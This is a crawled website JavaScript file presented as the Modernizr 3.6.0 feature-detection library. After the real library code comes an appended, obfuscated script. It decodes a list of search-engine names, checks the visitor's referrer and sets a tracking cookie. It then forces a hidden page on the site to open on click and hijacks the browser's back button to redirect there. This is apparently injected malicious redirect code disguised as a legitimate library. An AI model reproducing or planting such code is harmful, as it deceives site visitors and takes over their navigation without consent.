

--- FILE ---
content_type: application/javascript
request_url: https://novostroy.kz/Media/assets/js/modernizr.js?v=1656316210
body_size: 3388
content:
!function(o,u,e){var a=[],t={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){a.push({name:e,fn:t,options:n})},addAsyncTest:function(e){a.push({name:null,fn:e})}},Modernizr=function(){};Modernizr.prototype=t,Modernizr=new Modernizr;var d=[];function l(e,t){return typeof e===t}var r,n,p=u.documentElement,h="svg"===p.nodeName.toLowerCase();function s(e){var t=p.className,n=Modernizr._config.classPrefix||"";if(h&&(t=t.baseVal),Modernizr._config.enableJSClass){var o=new RegExp("(^|\\s)"+n+"no-js(\\s|$)");t=t.replace(o,"$1"+n+"js$2")}Modernizr._config.enableClasses&&(t+=" "+n+e.join(" "+n),h?p.className.baseVal=t:p.className=t)}function c(e,t){if("object"==typeof e)for(var n in e)r(e,n)&&c(n,e[n]);else{var o=(e=e.toLowerCase()).split("."),i=Modernizr[o[0]];if(2==o.length&&(i=i[o[1]]),void 0!==i)return Modernizr;t="function"==typeof t?t():t,1==o.length?Modernizr[o[0]]=t:(!Modernizr[o[0]]||Modernizr[o[0]]instanceof Boolean||(Modernizr[o[0]]=new Boolean(Modernizr[o[0]])),Modernizr[o[0]][o[1]]=t),s([(t&&0!=t?"":"no-")+o.join("-")]),Modernizr._trigger(e,t)}return Modernizr}function g(){return"function"!=typeof u.createElement?u.createElement(arguments[0]):h?u.createElementNS.call(u,"http://www.w3.org/2000/svg",arguments[0]):u.createElement.apply(u,arguments)}function i(e,t,n,o){var i,r,s,a,d,l="modernizr",c=g("div"),f=((d=u.body)||((d=g(h?"svg":"body")).fake=!0),d);if(parseInt(n,10))for(;n--;)(s=g("div")).id=o?o[n]:l+(n+1),c.appendChild(s);return(i=g("style")).type="text/css",i.id="s"+l,(f.fake?f:c).appendChild(i),f.appendChild(c),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(u.createTextNode(e)),c.id=l,f.fake&&(f.style.background="",f.style.overflow="hidden",a=p.style.overflow,p.style.overflow="hidden",p.appendChild(f)),r=t(c,e),f.fake?(f.parentNode.removeChild(f),p.style.overflow=a,p.offsetHeight):c.parentNode.removeChild(c),!!r}r=l(n={}.hasOwnProperty,"undefined")||l(n.call,"undefined")?function(e,t){return t in e&&l(e.constructor.prototype[t],"undefined")}:function(e,t){return n.call(e,t)},t._l={},t.on=function(e,t){this._l[e]||(this._l[e]=[]),this._l[e].push(t),Modernizr.hasOwnProperty(e)&&setTimeout(function(){Modernizr._trigger(e,Modernizr[e])},0)},t._trigger=function(e,t){if(this._l[e]){var n=this._l[e];setTimeout(function(){var e;for(e=0;e<n.length;e++)(0,n[e])(t)},0),delete this._l[e]}},Modernizr._q.push(function(){t.addTest=c});var f,v=(f=o.matchMedia||o.msMatchMedia)?function(e){var t=f(e);return t&&t.matches||!1}:function(e){var t=!1;return i("@media "+e+" { #modernizr { position: absolute; } }",function(e){t="absolute"==(o.getComputedStyle?o.getComputedStyle(e,null):e.currentStyle).position}),t};t.mq=v,Modernizr.addTest("android",0<=o.navigator.userAgent.toLowerCase().indexOf("android")),Modernizr.addTest("android2",0<=o.navigator.userAgent.toLowerCase().indexOf("android 2.")),Modernizr.addTest("android3",0<=o.navigator.userAgent.toLowerCase().indexOf("android 3.")),Modernizr.addTest("android4",0<=o.navigator.userAgent.toLowerCase().indexOf("android 4.")),Modernizr.addTest("android5",0<=o.navigator.userAgent.toLowerCase().indexOf("android 5.")),Modernizr.addTest("android6",0<=o.navigator.userAgent.toLowerCase().indexOf("android 6.")),Modernizr.addTest("androidless",null!==o.navigator.userAgent.toLowerCase().match(/\sandroid\s([0-3]|4\.[0-3])/i)),Modernizr.addTest("edge",0<o.navigator.userAgent.toLowerCase().indexOf(" edge/")),Modernizr.addTest("edgeios",/\sEdgiOS\//i.test(o.navigator.userAgent)),Modernizr.addTest("edgeandroid",/\sEdgA\//i.test(o.navigator.userAgent)),Modernizr.addTest("ie",u.documentMode),Modernizr.addTest("ie8",u.all&&!u.addEventListener),Modernizr.addTest("ie9",u.all&&!o.atob&&!!u.addEventListener),Modernizr.addTest("ie10",u.all&&!!o.atob&&!!u.addEventListener),Modernizr.addTest("ie11",!!navigator.userAgent.match(/Trident.*rv[ :]*11\./)),Modernizr.addTest("intersectionobserver",function(){return"IntersectionObserver"in o&&"IntersectionObserverEntry"in o&&"intersectionRatio"in o.IntersectionObserverEntry.prototype&&("isIntersecting"in o.IntersectionObserverEntry.prototype||Object.defineProperty(o.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return 0<this.intersectionRatio}}),!0)}),Modernizr.addTest("ios",null!==navigator.platform.match(/(iPhone|iPod|iPad)/i)),Modernizr.addTest("ipad",0<=navigator.userAgent.toLowerCase().indexOf("ipad"));var m=!!~navigator.userAgent.toLowerCase().indexOf("iphone"),T=o.screen.width,w=o.screen.height;if(w<T){var y=w;w=T,T=y}Modernizr.addTest("iphone",m),Modernizr.addTest("iphone4",m&&320===T&&480===w),Modernizr.addTest("iphone5",m&&320===T&&568===w),Modernizr.addTest("iphone6",m&&375===T&&667===w),Modernizr.addTest("iphone6plus",m&&414===T&&736===w),Modernizr.addTest("iphonex",m&&375===T&&812===w);var b=t._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""];t._prefixes=b;var x=t.testStyles=i;Modernizr.addTest("mobiledevice",function(){var e=a.filter(function(e){return"touchevents"===e.name});if(e){var t=e[0].fn(),n=o.navigator.userAgent.toLowerCase();return t&&!!(~n.indexOf("iphone")||~n.indexOf("ipod")||~n.indexOf("ipad")||~n.indexOf("android")||/\sEdgA\//i.test(n)||/\sEdgiOS\//i.test(n)||/Windows\sPhone/i.test(n))}return console.warn("Modernizr test mobiledevice require touchevents"),!1}),Modernizr.addTest("touchevents",function(){var t;if("ontouchstart"in o||o.DocumentTouch&&u instanceof DocumentTouch)t=!0;else{var e=["@media (",b.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join("");x(e,function(e){t=9===e.offsetTop})}return t}),x("#modernizr{overflow: scroll; width: 40px; height: 40px; }#"+b.join("scrollbar{width:10px} #modernizr::").split("#").slice(1).join("#")+"scrollbar{width:10px}",function(e){Modernizr.addTest("cssscrollbar","scrollWidth"in e&&30==e.scrollWidth)}),function(){var e,t,n,o,i,r;for(var s in a)if(a.hasOwnProperty(s)){if(e=[],(t=a[s]).name&&(e.push(t.name.toLowerCase()),t.options&&t.options.aliases&&t.options.aliases.length))for(n=0;n<t.options.aliases.length;n++)e.push(t.options.aliases[n].toLowerCase());for(o=l(t.fn,"function")?t.fn():t.fn,i=0;i<e.length;i++)1===(r=e[i].split(".")).length?Modernizr[r[0]]=o:(!Modernizr[r[0]]||Modernizr[r[0]]instanceof Boolean||(Modernizr[r[0]]=new Boolean(Modernizr[r[0]])),Modernizr[r[0]][r[1]]=o),d.push((o?"":"no-")+r.join("-"))}}(),s(d),delete t.addTest,delete t.addAsyncTest;for(var C=0;C<Modernizr._q.length;C++)Modernizr._q[C]();o.Modernizr=Modernizr}(window,document);(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["Media","assets","fonts","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
//# sourceMappingURL=modernizr.js.map
